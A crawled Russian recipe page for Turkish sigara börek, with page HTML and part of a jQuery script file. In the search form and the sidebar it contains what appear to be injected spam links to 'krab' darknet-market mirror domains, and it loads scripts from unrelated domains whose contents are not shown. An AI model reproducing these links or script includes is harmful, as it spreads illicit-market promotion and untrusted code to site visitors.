

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/page/sigara-borek
body_size: 7704
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Sigara B?re?i,армянский лаваш,готовим дома,готовим с moikompas.ru,кулинарные рецепты,лаваш,рецепты с лавашем,рулет из лаваша,сигара бореи,сигара борёк,">
  <meta name="description" content="Кулинарный мастер &#8212; класс, рецепты с пошаговым фото. Турецкие хрустящие &#171;сигаретки&#187; &#8212; очень простая,">
  <title>Готовим дома:Турецкое блюдо &#171;Sigara B?re?i&#187;(Сигара Бёреи) znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div> KRAB5.CC по материалам <a href='https://krab-5.ru/'>krab5.at</a>. | KRAB6.CC <a href='https://krab-6.ru/'>узнать больше</a>. | <a href='https://krab-7.ru/'>Здесь</a> kRAB7.CC. | KRAB8.CC на <a href='https://krab-8.ru/'>www.krab8.at</a>. <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='qADr_3813061225694'></div><!--t3813061225694--><div id='tqADr_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <div id="backpath" class="clearfix faded">
            <div class="rolldown">
              <a href="/pages" class="rolldown" rel="layer_rubrics">Каталог</a>
              <div class="layer" id="layer_rubrics">
                <table>
                  <tr>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/avtomobili_i_transport">Автомобили и транспорт</a>
                        </li>
                        <li>
                          <a href="/categories/biznes">Бизнес, финансы и право</a>
                        </li>
                        <li>
                          <a href="/categories/dom_i_semya">Дом и семья</a>
                        </li>
                        <li>
                          <a href="/categories/drugoe">Другое</a>
                        </li>
                        <li>
                          <a href="/categories/eda_i_napitki">Еда и напитки</a>
                        </li>
                        <li>
                          <a href="/categories/krasota_i_stil">Красота и стиль</a>
                        </li>
                        <li>
                          <a href="/categories/kultura_i_iskusstvo">Культура и искусство</a>
                        </li>
                        <li>
                          <a href="/categories/semya_i_otnosheniya">Любовь и отношения</a>
                        </li>
                        <li>
                          <a href="/categories/lyudi">Люди</a>
                        </li>
                        <li>
                          <a href="/categories/medicina_i_zdorovye">Медицина и здоровье</a>
                        </li>
                        <li>
                          <a href="/categories/nauka">Наука</a>
                        </li>
                      </ul>
                    </td>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/nepoznanoe">Непознаное</a>
                        </li>
                        <li>
                          <a href="/categories/obrazovanie_i_razvitie">Образование и развитие</a>
                        </li>
                        <li>
                          <a href="/categories/obschestvo">Общество</a>
                        </li>
                        <li>
                          <a href="/categories/oruzhie">Оружие</a>
                        </li>
                        <li>
                          <a href="/categories/razvlecheniya">Праздники, отдых и развлечения</a>
                        </li>
                        <li>
                          <a href="/categories/priroda">Природа</a>
                        </li>
                        <li>
                          <a href="/categories/goroda_i_strani">Путешествия, города и страны</a>
                        </li>
                        <li>
                          <a href="/categories/sport">Спорт и активный образ жизни</a>
                        </li>
                        <li>
                          <a href="/categories/technologii">Технологии</a>
                        </li>
                        <li>
                          <a href="/categories/hobbi_i_uvlecheniya">Хобби</a>
                        </li>
                      </ul>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <h1>Готовим дома:Турецкое блюдо &#171;Sigara B?re?i&#187;(Сигара Бёреи)</h1>
          <div class="userpic"><img width="100" height="100" src="/images/image-7312.jpg" alt="Готовим дома:Турецкое блюдо " title="Готовим дома:Турецкое блюдо " sigara=""></div>
          <p>Кулинарный мастер &#8212; класс, рецепты с пошаговым фото. Турецкие хрустящие &#171;сигаретки&#187; &#8212; очень простая, быстрая и вкусная закуска.</p>
          <p><span id="more-305"></span></p>
          <div id="mod_0" class="cl_item">
            <a name="mod_0" id="mod_0"></a>
            <div class="module_body">
              <h3>Турецкие сигарeтки «Сигара бореи»</h3>
              <p><img id="img_0" class="img_left" style="position: relative;" src="/images/image-7313.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b><i>Состав:</i></b><br>
              - листовой лаваш<br>
              - петрушка<br>
              - сыр брынза или творог<br>
              - масло для жарки</p>
              <p><i>Этапы приготовления:</i><br>
              <img alt="Готовим дома:Турецкое блюдо " sigara="" src="/images/image-7314.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"><br>
              <img alt="Готовим дома:Турецкое блюдо " sigara="" src="/images/image-7315.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"><br>
              <img alt="Готовим дома:Турецкое блюдо " sigara="" src="/images/image-7316.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"></p>
              <p>Разрезаем лаваш (ЮФКА) на треугольники.<br>
              Смешать брынзу и мелконарезанную петрушку.</p>
              <p><img alt="Готовим дома:Турецкое блюдо " sigara="" src="/images/image-7317.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"><br>
              <img alt="Готовим дома:Турецкое блюдо " sigara="" src="/images/image-7318.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"></p>
              <p>Выкладывать начинку на тесто небольшими порциями<br>
              и заворачивать в трубочку, кончик смазать водой,<br>
              чтобы не раскрывался.</p>
              <p><img alt="Готовим дома:Турецкое блюдо " sigara="" src="/images/image-7319.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"><br>
              <img alt="Готовим дома:Турецкое блюдо " sigara="" src="/images/image-7320.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"></p>
              <p>Жарить во фритюрнице или на сковороде на растительном масле.</p>
              <p><img alt="Готовим дома:Турецкое блюдо " sigara="" src="/images/image-7321.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"></p>
              <p><i><b>Приятного аппетита!</b></i></p>
            </div>
          </div>
          <div id="mod_1" class="cl_item">
            <a name="mod_1" id="mod_1"></a>
            <div class="module_body">
              <h3>Сигара бореи</h3>
              <h4>Turkish Cookery 2-Sigara Borek</h4>
              <div class="bgr-blue module module-video">
                <h3>1 видео</h3>
                <p>
                <script language="javascript">

                function video_show(src, num){main = src.substr(0, 3);for (i = 0; i < num; i++) {document.getElementById(main + '_' + i).style.display = 'none';document.getElementById(main + '_v_' + i).className = 'video_block_elem';}document.getElementById(src.replace('_v_', '_')).style.display = 'block';document.getElementById(src).className = 'video_block_elem current';}
                </script></p>
                <div class="player" id="736_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/4fu51Oxf7ec">
                    <param name="movie" value="http://www.youtube.com/v/4fu51Oxf7ec">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="736_v_0" class="video_block_elem current" onmouseover="document.getElementById('736_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('736_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('736_v_0', '1');"><img alt="Готовим дома:Турецкое блюдо " title="Готовим дома:Турецкое блюдо " sigara="" width="120" src="/images/image-7322.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_2" class="cl_item">
            <a name="mod_2" id="mod_2"></a>
            <div class="module_body">
              <h3>Рецепты</h3>
              <div class="bgr-blue module module-links">
                <h3>6 ссылок</h3>
                <ul class="list">
                  <li>Лавашные "Сигара Бeрек"<br>
                  Фото-рецепт</li>
                  <li>Турецкое блюдо "Sigara borek" (Сигара Бёрек)<br>
                  Видео-рецепт</li>
                  <li>"СИГАРА БЁРЕК" - просмотр рецепта. Koolinar - клу...<br></li>
                  <li>"Фаршированный" лаваш<br>
                  Фото-рецепт</li>
                  <li>Выпечка, сладкое, десерт » Милина<br>
                  Фото-рецепт</li>
                  <li>Кулечки из лаваша с сыром и виноградом<br>
                  Фото-рецепт</li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_3" class="cl_item">
            <a name="mod_3" id="mod_3"></a>
            <div class="module_body">
              <h4>Sigara-Börek ~ Gefüllte Teigröllchen</h4>
              <div class="bgr-blue module module-video">
                <h3>1 видео</h3>
                <p>
                <script language="javascript">

                function video_show(src, num){main = src.substr(0, 3);for (i = 0; i < num; i++) {document.getElementById(main + '_' + i).style.display = 'none';document.getElementById(main + '_v_' + i).className = 'video_block_elem';}document.getElementById(src.replace('_v_', '_')).style.display = 'block';document.getElementById(src).className = 'video_block_elem current';}
                </script></p>
                <div class="player" id="961_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/vBle3IYl5eo">
                    <param name="movie" value="http://www.youtube.com/v/vBle3IYl5eo">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="961_v_0" class="video_block_elem current" onmouseover="document.getElementById('961_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('961_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('961_v_0', '1');"><img alt="Готовим дома:Турецкое блюдо " title="Готовим дома:Турецкое блюдо " sigara="" width="120" src="/images/image-7323.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_4" class="cl_item">
            <a name="mod_4" id="mod_4"></a>
            <div class="module_body">
              <h3>Мастер-класс по приготовлению лаваша</h3>
              <p><img id="img_4" class="img_left" style="position: relative;" src="/images/image-7324.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Для теста:<br>
              2-3 стакана просеянной муки;<br>
              соль щепотку;<br>
              чуть-чуть дрожжей;<br>
              тёплая вода.</p>
              <p>мастер-класс тут</p>
            </div>
          </div>
          <div id="mod_5" class="cl_item">
            <a name="mod_5" id="mod_5"></a>
            <div class="module_body">
              <h3>Форумы, блоги</h3>
              <div class="bgr-blue module module-links">
                <h3>8 ссылок</h3>
                <ul class="list">
                  <li>Турецкая кухня в моем исполнении - AzTOP Forum<br></li>
                  <li>Старый семейный рецепт<br></li>
                  <li>делюсь рецептом торта из лаваша армянского ...<br></li>
                  <li>Knitting-Info.Forum › Блюда из лаваша<br></li>
                  <li>Кулинарный форум Хорошей кухни<br></li>
                  <li>Хлеб и несладкая выпечка<br>
                  АРМЯНСКИЙ ЛАВАШ</li>
                  <li>Вкусные рецепты<br>
                  Мастер-класс - Лаваш</li>
                  <li>Рецепты с использованием тонкого (армянско�...<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_6" class="cl_item">
            <a name="mod_6" id="mod_6"></a>
            <div class="module_body">
              <h3>Рулет из лаваша</h3>
              <p><img id="img_6" class="img_left" style="position: relative;" src="/images/image-7325.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Фото-рецепт</p>
            </div>
          </div>
          <div id="mod_7" class="cl_item">
            <a name="mod_7" id="mod_7"></a>
            <div class="module_body">
              <h3>Видео</h3>
              <div class="bgr-blue module module-links">
                <h3>2 ссылок</h3>
                <ul class="list">
                  <li>Как раскатывается "Юфка":)<br>
                  Юфка (Yufka) - тонко, почти прозрачно раскатанное тесто для приготовления некоторых турецких блюд. В этом видеоролике турок так лихо раскатывает тесто, что кажется, что это невероятно просто:)</li>
                  <li>Mercimekli Börek<br>
                  Видео-рецепт на турецком языке - Борёк с зеленой чечевицей.</li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_8" class="cl_item">
            <a name="mod_8" id="mod_8"></a>
            <div class="module_body">
              <h4>Sigara Boregi / Turkish Cheese Rolls (Turkish Cuisine)</h4>
              <div class="bgr-blue module module-video">
                <h3>1 видео</h3>
                <p>
                <script language="javascript">

                function video_show(src, num){main = src.substr(0, 3);for (i = 0; i < num; i++) {document.getElementById(main + '_' + i).style.display = 'none';document.getElementById(main + '_v_' + i).className = 'video_block_elem';}document.getElementById(src.replace('_v_', '_')).style.display = 'block';document.getElementById(src).className = 'video_block_elem current';}
                </script></p>
                <div class="player" id="631_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/rmnHLugHAcQ">
                    <param name="movie" value="http://www.youtube.com/v/rmnHLugHAcQ">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="631_v_0" class="video_block_elem current" onmouseover="document.getElementById('631_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('631_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('631_v_0', '1');"><img alt="Готовим дома:Турецкое блюдо " title="Готовим дома:Турецкое блюдо " sigara="" width="120" src="/images/image-7326.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_9" class="cl_item">
            <a name="mod_9" id="mod_9"></a>
            <div class="module_body">
              <h3>Рулеты из лаваша с мясной начинкой</h3>
              <p><img id="img_9" class="img_left" style="position: relative;" src="/images/image-7327.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b><i>Ингредиенты:</i></b><i><br>
              * лаваш 4 штуки<br>
              * фарш мясной 1 кг<br>
              * сыр 500 г<br>
              * грибочки маринованные (опята) -2 ст ложки<br>
              * яйцо — 2 яйца<br>
              * зелень<br>
              * соль<br>
              * специи</i></p>
              <p>дальше:фото-рецепт</p>
            </div>
          </div>
          <div id="mod_10" class="cl_item">
            <a name="mod_10" id="mod_10"></a>
            <div class="module_body">
              <h3>Разные рецепты</h3>
              <div class="bgr-blue module module-links">
                <h3>4 ссылок</h3>
                <ul class="list">
                  <li>Пирог «Кол-бюрей» - Фото-рецепт<br>
                  Описание: Это блюдо Турецкой кухни, которое я недавно увидела в одной из телевизионных программ. Рецепт очень заинтриговал своей начинкой, и я решила непременно попробовать. Результат… вся моя семья уплетала за обе щеки, аж за ушами пищало))) Попробуйте и вы!!!</li>
                  <li>Рецепт Слоёный лаваш<br></li>
                  <li>Едим Дома - еженедельная телепередача<br></li>
                  <li>Лаваш бакинский<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_11" class="cl_item">
            <a name="mod_11" id="mod_11"></a>
            <div class="module_body">
              <h3>"Фаршированный" лаваш запечённый в духовке</h3>
              <p><img id="img_11" class="img_right" style="position: relative;" src="/images/image-7328.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><i><b>Ингредиенты</b></i></p>
              <p>- тонкий армянский лаваш<br>
              - мясо или любые изделия из него на ваш вкус<br>
              - сыр твёрдый<br>
              - помидор<br>
              - болгарский перчик<br>
              - зелень любая на ваш вкус<br>
              - майонез или сметана<br>
              - соус томатный<br>
              - специи</p>
              <p>дальше: фото-рецепт</p>
            </div>
          </div>
          <div id="mod_12" class="cl_item">
            <a name="mod_12" id="mod_12"></a>
            <div class="module_body">
              <h3>Рецепты с лавашом</h3>
              <div class="bgr-blue module module-links">
                <h3>12 ссылок</h3>
                <ul class="list">
                  <li>ЛАВАШ С КРАБОВЫМИ ПАЛОЧКАМИ<br></li>
                  <li>Хорошая кухня - рулет из лаваша с печенью. Ку...<br>
                  Фото-рецепт</li>
                  <li>ЛАВАШ ДРОЖЖЕВОЙ<br></li>
                  <li>рулет из лаваша с копченым лососем<br></li>
                  <li>лаваш - рецепты на Поварёнок.Ру<br></li>
                  <li>Рецепт: Закуска из лаваша с мясным фаршем<br></li>
                  <li>Быстрые блюда из лаваша<br></li>
                  <li>Закуски с армянским лавашом<br>
                  Фото-рецепт</li>
                  <li>Армянский лаваш<br></li>
                  <li>Горячий бутерброд в лаваше.<br>
                  Фото-рецепт</li>
                  <li>Лаваш с зеленью и сыром<br>
                  Фото-рецепт</li>
                  <li>Селёдка под шубой в лаваше:<br>
                  Фото-рецепт</li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_13" class="cl_item">
            <a name="mod_13" id="mod_13"></a>
            <div class="module_body">
              <h3>Как делают тесто "Юфка"</h3>
              <div class="bgr-blue module module-video">
                <h3>2 видео</h3>
                <p>
                <script language="javascript">

                function video_show(src, num){main = src.substr(0, 3);for (i = 0; i < num; i++) {document.getElementById(main + '_' + i).style.display = 'none';document.getElementById(main + '_v_' + i).className = 'video_block_elem';}document.getElementById(src.replace('_v_', '_')).style.display = 'block';document.getElementById(src).className = 'video_block_elem current';}
                </script></p>
                <div class="player" id="763_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/y8ejko3qvL4">
                    <param name="movie" value="http://www.youtube.com/v/y8ejko3qvL4">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <div class="player" id="763_1" style="display:none">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/DNAcu82997s">
                    <param name="movie" value="http://www.youtube.com/v/DNAcu82997s">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="763_v_0" class="video_block_elem current" onmouseover="document.getElementById('763_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('763_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('763_v_0', '2');"><img alt="Готовим дома:Турецкое блюдо " title="Готовим дома:Турецкое блюдо " sigara="" width="120" src="/images/image-7329.jpg"></a>
                  </li>
                  <li id="763_v_1" class="video_block_elem" onmouseover="document.getElementById('763_v_1').style.borderColor ='#000000';" onmouseout="document.getElementById('763_v_1').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('763_v_1', '2');"><img alt="Готовим дома:Турецкое блюдо " title="Готовим дома:Турецкое блюдо " sigara="" width="120" src="/images/image-7330.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_14" class="cl_item">
            <a name="mod_14" id="mod_14"></a>
            <div class="module_body">
              <h3>Как делают тесто "Юфка"</h3>
              <div class="bgr-blue module module-video">
                <h3>2 видео</h3>
                <p>
                <script language="javascript">

                function video_show(src, num){main = src.substr(0, 3);for (i = 0; i < num; i++) {document.getElementById(main + '_' + i).style.display = 'none';document.getElementById(main + '_v_' + i).className = 'video_block_elem';}document.getElementById(src.replace('_v_', '_')).style.display = 'block';document.getElementById(src).className = 'video_block_elem current';}
                </script></p>
                <div class="player" id="781_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/y8ejko3qvL4">
                    <param name="movie" value="http://www.youtube.com/v/y8ejko3qvL4">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <div class="player" id="781_1" style="display:none">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/DNAcu82997s">
                    <param name="movie" value="http://www.youtube.com/v/DNAcu82997s">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="781_v_0" class="video_block_elem current" onmouseover="document.getElementById('781_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('781_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('781_v_0', '2');"><img alt="Готовим дома:Турецкое блюдо " title="Готовим дома:Турецкое блюдо " sigara="" width="120" src="/images/image-7331.jpg"></a>
                  </li>
                  <li id="781_v_1" class="video_block_elem" onmouseover="document.getElementById('781_v_1').style.borderColor ='#000000';" onmouseout="document.getElementById('781_v_1').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('781_v_1', '2');"><img alt="Готовим дома:Турецкое блюдо " title="Готовим дома:Турецкое блюдо " sigara="" width="120" src="/images/image-7332.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="spacer"></div>
          <div class="spacer"></div>
        </div>
        <div class="sidebar">
          <div class="section">
            <div class="person clearfix">
              <div class="userpic"><img width="60" height="60" src="http://0.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150" alt="camomile" title="camomile"></div>
              <p class="name">Автор: <a href="/author/camomile">camomile</a></p>
            </div>
          </div>
          <div class="section">
            <h4>Смотрите также:</h4>
            <script async type="text/javascript" src="http://fejla.com/ypd8ek/9211299i7/912j7b9i72qtilv8ek/97if9xuvqypkiu1tjypa616d357aa8f42449f9b86e457138a33"></script><ul class="list">
              <li>
                <a href="/page/eda1">Фоторецепты: шашлык с шампиньонами и картошкой</a>
              </li>
              <li>
                <a href="/page/irmik_helvasi">Готовим дома: Халва из манной крупы (мастер-класс)</a>
              </li>
              <li>
                <a href="/page/novogodnieretsepty">Новогодние рецепты &#8212; Рецепты домашней кухни</a>
              </li>
              <li>
                <a href="/page/armenia_kuhnya">Армянская кухня.Подборка лучших рецептов</a>
              </li>
            </ul>
          </div>
          <div class="section">
            <h4>Метки:</h4>
            <div style="margin-left: 2em" class="tags clearfix">
              <ul>
                <li>
                  <a href="/tag/sigara-b-re-i/" rel="tag">Sigara B?re?i</a>
                </li>
                <li>
                  <a href="/tag/armjanskij-lavash/" rel="tag">армянский лаваш</a>
                </li>
                <li>
                  <a href="/tag/gotovim-doma/" rel="tag">готовим дома</a>
                </li>
                <li>
                  <a href="/tag/gotovim-s-moikompas-ru/" rel="tag">готовим с moikompas.ru</a>
                </li>
                <li>
                  <a href="/tag/kulinarnye-recepty/" rel="tag">кулинарные рецепты</a>
                </li>
                <li>
                  <a href="/tag/lavash/" rel="tag">лаваш</a>
                </li>
                <li>
                  <a href="/tag/recepty-s-lavashem/" rel="tag">рецепты с лавашем</a>
                </li>
                <li>
                  <a href="/tag/rulet-iz-lavasha/" rel="tag">рулет из лаваша</a>
                </li>
                <li>
                  <a href="/tag/sigara-borei/" rel="tag">сигара бореи</a>
                </li>
                <li>
                  <a href="/tag/sigara-borjok/" rel="tag">сигара борёк</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="section">
            <h4>Статистика:</h4> KRAB5.CC по материалам <a href='https://krab-5.ru/'>krab5.at</a>. | KRAB6.CC <a href='https://krab-6.ru/'>узнать больше</a>. | <a href='https://krab-7.ru/'>Здесь</a> kRAB7.CC. | KRAB8.CC на <a href='https://krab-8.ru/'>www.krab8.at</a>. <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='qADr_3813061225694'></div><!--t3813061225694--><div id='tqADr_3813061225694'></div><!-- 445203 --><!--a33657758750-->
            <p>570 просмотров страницы</p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2018. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/_js/common.js
body_size: 1690
content:
$j(document).ready(function(){
	
	$j('html').addClass('js');
	emptyImage = '/_img/pix.gif';
	
	browser = "";		
	if (jQuery.browser.version == "6.0" && jQuery.browser.msie) {
		browser = "ie6";
	}
	else if (jQuery.browser.opera) {
		browser = "opera";			
		$j('head').append('<link href="/_css/styles-opera.css" type="text/css" rel="stylesheet" media="all" />');
	}
	
	//js-links
		//$j(".js-link").removeAttr("href");
		$j(".js-link").addClass("click dotted");
		$j("div.rolldown").hover(
			function(){
				var obj_id = $j(this).find('a.rolldown').attr('rel');
				$j('#' + obj_id).css('min-width',$j(this).width());
				showLayer(obj_id);
			},
			function(){
				hideLayer($j(this).find('a.rolldown').attr('rel'));
			}
		);
		
	//showmore		
		$j('.showmore').bind('click', function(){
			var obj_id = $j(this).attr('href');
			var x = obj_id+'_short';
			var y = obj_id+'_full';			
			$j(x+','+y).toggle(function(){
				if (browser != "opera")
					$j('body').animate({ scrollTop: $j('a[name='+obj_id+']').offset().top + 'px'}, 500 );				
			});
			if ($j(this).text() == $j(this).attr('title1'))
				$j(this).text($j(this).attr('title2'));
			else  
				$j(this).text($j(this).attr('title1'));		
			return false; 
		});
								
	//text margins
		$j("p:last-child, ul:last-child, li:last-child, h3:last-child, h4:last-child").addClass('last');		
		$j("p, h1, h2, h3, ul, ol, form").next("h2,h3,h4").addClass('in-text');				
						
});

function showLayer(obj) {
	var link = $j('a[rel='+obj+']');
	var obj = $j('#'+obj);
	//$j(obj).css('top',$j(link).offset().top+$j(link).height()+'px').css('left',$j(link).offset().left+'px').show();
	$j(obj).show();
}

function hideLayer(obj) {
	var obj = $j('#'+obj);
	$j(obj).hide();
}

function nextElement(objs) {
	var objs = $j(objs);
	var current = objs.filter('.current').index();
	var total = objs.length;
	var next = (current+1 < total) ? current+1 : 0;
	objs.fadeOut(100).removeClass('current').eq(next).fadeIn(1000).addClass('current');
}

/*
 * switch objects in group (<ul class="group">)
 * params: 
 * obj_id (<li> to switch)
 * menu object (ul-container with switchers)
 */
function switchGroup(obj_id, menu) {	
